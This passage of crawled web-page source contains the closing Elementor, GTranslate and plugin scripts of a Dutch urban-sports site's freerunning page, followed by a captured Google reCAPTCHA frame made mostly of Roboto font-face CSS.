Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/urbansportsgames.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urbansportsgames.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/urbansportsgames.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d600edb5e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3280,"title":"Freerunning%20-%20Urban%20Sports%20Games","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/urbansportsgames.nl\/wp-admin\/admin-ajax.php","nonce":"0b80e4452a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/urbansportsgames.nl\/freerunning\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="gt_widget_script_79057967-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79057967'] = {"default_language":"nl","languages":["nl","en"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://urbansportsgames.nl/wp-content/plugins/gtranslate/js/base.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/freerunning/" data-gt-orig-domain="urbansportsgames.nl" data-gt-widget-id="79057967" defer></script><script type="text/javascript" id="gt_widget_script_47173689-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47173689'] = {"default_language":"nl","languages":["nl","en"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-47173689","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://urbansportsgames.nl/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/freerunning/" data-gt-orig-domain="urbansportsgames.nl" data-gt-widget-id="47173689" defer></script><script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/urbansportsgames.nl\/wp-admin\/admin-ajax.php","nonce":"c17032565b","urls":{"assets":"https:\/\/urbansportsgames.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/urbansportsgames.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/urbansportsgames.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://urbansportsgames.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2S-ErAAAAAGLlwLjJl2m0d4v7I_OjAMmc6m0S&co=aHR0cHM6Ly91cmJhbnNwb3J0c2dhbWVzLm5sOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=qzaga0y00e70
body_size: 48083
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="NK8y-oa0XlL5gAbpD5-nbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="NK8y-oa0XlL5gAbpD5-nbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NK8y-oa0XlL5gAbpD5-nbg">
